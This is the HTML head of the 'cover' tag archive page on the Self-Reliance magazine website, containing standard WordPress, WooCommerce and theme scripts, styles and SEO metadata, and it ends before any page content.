

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.self-reliance.com/tag/cover/
body_size: 16846
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>cover Archives - Self-Reliance</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.self-reliance.com/srmag/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.self-reliance.com/tag/cover/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cover Archives - Self-Reliance" />
	<meta property="og:url" content="https://www.self-reliance.com/tag/cover/" />
	<meta property="og:site_name" content="Self-Reliance" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.self-reliance.com/tag/cover/","url":"https://www.self-reliance.com/tag/cover/","name":"cover Archives - Self-Reliance","isPartOf":{"@id":"https://www.self-reliance.com/#website"},"primaryImageOfPage":{"@id":"https://www.self-reliance.com/tag/cover/#primaryimage"},"image":{"@id":"https://www.self-reliance.com/tag/cover/#primaryimage"},"thumbnailUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/pexels-photo-206673.jpg","breadcrumb":{"@id":"https://www.self-reliance.com/tag/cover/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/tag/cover/#primaryimage","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/pexels-photo-206673.jpg","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/pexels-photo-206673.jpg","width":1038,"height":687},{"@type":"BreadcrumbList","@id":"https://www.self-reliance.com/tag/cover/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.self-reliance.com/"},{"@type":"ListItem","position":2,"name":"cover"}]},{"@type":"WebSite","@id":"https://www.self-reliance.com/#website","url":"https://www.self-reliance.com/","name":"Self-Reliance","description":"No Matter Where You Are, You Can Live A More Self-Reliant Life","publisher":{"@id":"https://www.self-reliance.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.self-reliance.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.self-reliance.com/#organization","name":"Self-Reliance Publications","url":"https://www.self-reliance.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/#/schema/logo/image/","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","width":521,"height":531,"caption":"Self-Reliance Publications"},"image":{"@id":"https://www.self-reliance.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Self.Reliance.Mag/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Feed" href="https://www.self-reliance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Comments Feed" href="https://www.self-reliance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; cover Tag Feed" href="https://www.self-reliance.com/tag/cover/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.self-reliance.com\/srmag\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='follow-up-emails-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.38' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.38" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.self-reliance.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.self-reliance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.self-reliance.com/wp-json/wp/v2/tags/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.self-reliance.com/srmag/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.self-reliance.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
